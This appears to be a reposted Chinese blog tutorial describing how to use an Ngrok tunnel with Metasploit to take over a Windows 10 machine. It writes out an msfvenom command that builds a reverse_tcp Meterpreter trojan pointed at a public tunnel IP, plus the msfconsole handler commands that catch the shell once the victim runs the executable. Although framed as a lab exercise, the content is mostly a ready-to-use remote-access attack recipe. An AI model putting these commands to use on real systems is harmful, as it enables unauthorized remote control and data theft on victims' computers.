Ngrok内网穿透配合msf木马渗透获得权限

Posted zlk250

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Ngrok内网穿透配合msf木马渗透获得权限相关的知识,希望对你有一定的参考价值。

攻击机:kali 靶机:Windows 10 x64

Ngrok的下载地址:https://ngrok.com/download

Ngork官网注册账号:https://www.ngrok.cc

注册完后开通隧道,有免费版和收费版,以个人情况而定,这里选择免费版

设置远程端口和本地端口

点击客户端下载,选择linux版本,箭头所指为重要内容



ping一下服务器地址 ID:64.69.43.237

打开kali 利用msf生成木马 :msfvenom -p windows/meterpreter/reverse_tcp lhost=64.69.43.237 lport=10469 -f exe > /home/zlk/桌面/m.exe

打开刚才下载的客户端连接,online表示连接成功(./sunny clientid + 隧道id)

打开msfconsole建立监听

┌──(root💀zlk)-[~]

└─# msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 127.0.0.1

msf6 exploit(multi/handler) > set lport 80

msf6 exploit(multi/handler) > run

将刚才生成的m.exe复制到靶机,点击运行

成功!!

以上是关于Ngrok内网穿透配合msf木马渗透获得权限的主要内容,如果未能解决你的问题,请参考以下文章

红蓝对抗之隧道技术第一篇(内网穿透端口映射&端口转发Netsh端口转发CS正反向连接多层内网Burp设置上游代理访问内网MSF protfwd端口转发/重定向)